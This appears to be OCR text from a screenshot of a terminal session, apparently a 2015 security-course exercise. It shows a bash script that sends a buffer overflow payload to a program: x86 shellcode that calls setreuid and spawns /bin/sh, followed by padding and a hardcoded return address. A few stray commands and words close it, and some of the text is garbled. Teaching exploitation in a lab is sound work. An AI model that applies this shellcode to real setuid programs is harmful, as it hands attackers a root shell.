 freysteinn@mainframe: ~/tsec
[freysteinn@mainframe ~/tsec]$ cat solution1.sh
#!/bin/bash
env - attack1 $(perl -e 'print "\x31\xc0\xb0\x31\xcd\x80\x89\xc3\x89\xc1\x89\xc2\x31\xc0\xb0\xa4\
xcd\x80\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x
0b\xcd\x80" ."A" x (68 - 43) . "\xdc\xdd\xff\xff"')
[freysteinn@mainframe ~/tsec]$ ./overflow1 AAAAAAA
[freysteinn@mainframe ~/tsec]$ echo ./overflow1
sequentially
13:07
8.10.2015